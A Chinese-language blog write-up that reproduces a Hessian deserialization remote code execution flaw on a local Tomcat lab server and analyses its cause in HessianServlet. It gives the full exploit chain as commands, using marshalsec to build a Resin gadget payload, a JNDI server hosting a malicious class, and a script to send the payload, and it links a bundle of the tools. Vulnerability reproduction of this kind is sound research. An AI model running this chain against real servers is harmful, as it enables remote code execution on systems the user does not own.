Hessian反序列化RCE漏发复现及分析

Hessian反序列化可导致RCE,目前最新版本hessian-4.0.60.jar,经过测试也有该问题
使用marshalsec工具(https://github.com/mbechler/marshalsec)可生成利用payload,包括SpringCompAdv,Resin, ROME, XBean

下面使用Resin payload复现Hessian反序列化RCE漏洞

一,搭建测试环境
测试环境使用最新jar包

将HessianTest.war放到tomcat/webapp/目录下并启动tomcat

访问服务器地址http://127.0.0.1:8080/HessianTest/hessian,返回如下页面则说明环境正常

二,启动JNDI利用工具
源码地址https://github.com/welk1n/JNDI-Injection-Exploit
编译后JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
执行命令:java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc.exe -A 127.0.0.1
-C为需要执行的命令 -A为监听地址

三,生成payload
marshalsec工具地址https://github.com/mbechler/marshalsec
编译后的marshalsec-0.0.3-SNAPSHOT-all.jar
执行命令:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian Resin http://127.0.0.1:8180/ ExecTemplateJDK7>hession

将在当前目录生成hession的payload
注意:http://127.0.0.1:8180/ExecTemplateJDK7 为 JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar工具启动后生成的恶意代码地址
四,发送payload到hessian服务器
使用hessian.py 发送序列化的payload到服务器
执行命令:
python hessian.py -u http://127.0.0.1:8080/HessianTest/hessian -p hessian

可以看到服务器已经去JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar上下载恶意类并执行弹出计算器

五,分析
Hessian是一个轻量级的RPC框架。它基于HTTP协议传输，使用Hessian二进制序列化，对于数据包比较大的情况比较友好。
使用hession的web项目需要配置web.xml,映射com.caucho.hessian.server.HessianServlet之相应的路径

Java客户端可以很方便的调用服务器上的方法,如下

查看com.caucho.hessian.server.HessianServlet的代码
service方法处理客户端发来的http请求,调用


调用HessianSkeleton的invoke方法,将从客户端发来的数据流中读取对象


看代码里面好像没有什么黑白名单过滤机制
通过抓取请求包,分析,构造请求包,将marshalsec工具生成的Resion payload发送给服务器
下面是构造请求包的hessian.py代码


利用图



所有工具打包地址
https://github.com/21superman/Hessian-Deserialize-RCE

